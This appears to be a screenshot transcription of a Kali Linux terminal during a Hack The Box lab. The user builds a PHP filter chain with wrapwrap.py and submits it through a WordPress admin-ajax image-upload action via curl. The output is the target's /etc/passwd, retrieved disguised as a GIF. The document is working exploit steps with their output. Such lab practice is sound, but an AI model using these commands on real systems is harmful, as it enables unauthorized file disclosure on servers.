 kali-linux-2024.4-vmware-amd64----------3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Debian 12.x 64 位
Windows 10 x64
centos----------2
Windows 10-2---------1
kali-linux-2025.1a-vmware-amd64
kali-linux-2024.4-vmware-amd64-------
ubuntu-1
题目
Vidar-computer
vulntarget
g
Windows XP ZJQ
windows7 S7_server
Windows XP HMI
windows7 S7_client
windows7 ForceControl
垃圾堆
openEuler_clone
Windows11x64-ms1
Windows 7 -2x64
域林
2022-1-10域控
2022-2-20
2022-3-30
2019-1-40
2019-2-50
Windows10x64-ms2
Windows 7 -2x64 openEuler_clone kali-linux-2024.4-vmware-... Windows 10-2---------1 Windows11x64-ms1 kali-linux-2025.1a-vmware-am...
1 2 3 4 10.10.16.5 23:18
env
File Actions Edit View Help
openvpn × teamserver × env × root@kali: /home/kali/ppyy/penetrate/Gopherus × root@kali: /home/kali/ppyy/cve/HTB/wrapwrap ×
plumbum-1.9.0 psutil-7.0.0 pwntools-4.14.1 pycparser-2.22 pyelftools-0.32 pygments-2.19.1 pynacl-1.5.0 pyserial-3.5 pysocks-1.7.1 python-dateutil-2.9.0.post0 p
yyaml-6.0.2 requests-2.32.3 requests-toolbelt-1.0.0 rich-13.9.4 ropgadget-7.6 rpyc-6.0.2 six-1.17.0 sortedcontainers-2.4.0 soupsieve-2.7 ten-0.1.6 typing-extens
ions-4.13.2 unicorn-2.1.2 unix-ar-0.2.1 urllib3-2.4.0 zstandard-0.23.0
┌──(myenv)─(root㉿kali)-[/home/kali/ppyy2/cnext-exploits]
└─# cd ../../ppyy/cve/HTB/wrapwrap
┌──(myenv)─(root㉿kali)-[/home/…/ppyy/cve/HTB/wrapwrap]
└─# python3 wrapwrap.py /etc/passwd 'GIF89a' ';' 1000
[*] Dumping 1008 bytes from /etc/passwd.
[+] Wrote filter chain to chain.txt (size=702564).
┌──(myenv)─(root㉿kali)-[/home/…/ppyy/cve/HTB/wrapwrap]
└─# echo "action=upload_image_from_url&url=$(cat chain.txt)&id=1&accepted_files=image/gif" > curl_data.txt
┌──(myenv)─(root㉿kali)-[/home/…/ppyy/cve/HTB/wrapwrap]
└─# curl -i -H 'Content-Type: application/x-www-form-urlencoded' -d @curl_data.txt http://blog.bigbang.htb/wp-admin/admin-ajax.php
HTTP/1.1 200 OK
Date: Tue, 06 May 2025 03:10:24 GMT
Server: Apache/2.4.62 (Debian)
X-Powered-By: PHP/8.3.2
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Referrer-Policy: strict-origin-when-cross-origin
X-Frame-Options: SAMEORIGIN
Vary: Accept-Encoding
Content-Length: 115
Content-Type: text/html; charset=UTF-8
{"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/05\/1-26.png","attachment_id":189}
┌──(myenv)─(root㉿kali)-[/home/…/ppyy/cve/HTB/wrapwrap]
└─# curl -s http://blog.bigbang.htb/wp-content/uploads/2025/05/1-26.png -o -
GIF89aroot:x:0:0:root:/root:/bin/bash=0Adaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin=0Abin:x:2:2:bin:/bin:/usr/sbin/nologin=0Asys:x:3:3:sys:/dev:/usr/sbin/no
login=0Async:x:4:65534:sync:/bin:/bin/sync=0Agames:x:5:60:games:/usr/games:/usr/sbin/nologin=0Aman:x:6:12:man:/var/cache/man:/usr/sbin/nologin=0Alp:x:7:7:lp:/va
r/spool/lpd:/usr/sbin/nologin=0Amail:x:8:8:mail:/var/mail:/usr/sbin/nologin=0Anews:x:9:9:news:/var/spool/news:/usr/sbin/nologin=0Auucp:x:10:10:uucp:/var/spool/u
ucp:/usr/sbin/nologin=0Aproxy:x:13:13:proxy:/bin:/usr/sbin/nologin=0Awww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin=0Abackup:x:34:34:backup:/var/backups:/
usr/sbin/nologin=0Alist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin=0Airc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin=0A_apt:x:42:65534::/nonexistent:
/usr/sbin/nologin=0Anobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin=0A>=00=3D=00=0F=04R=00=0F=00@=00=0F=0B=E0B=F0=000B=F0=00=00=00=00=000C=B0=000B=F0
=00=00=00=00=00=00=0A=D0=00=00=03=E0=01=F0E =00=00=00=;
┌──(myenv)─(root㉿kali)-[/home/…/ppyy/cve/HTB/wrapwrap]
└─#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。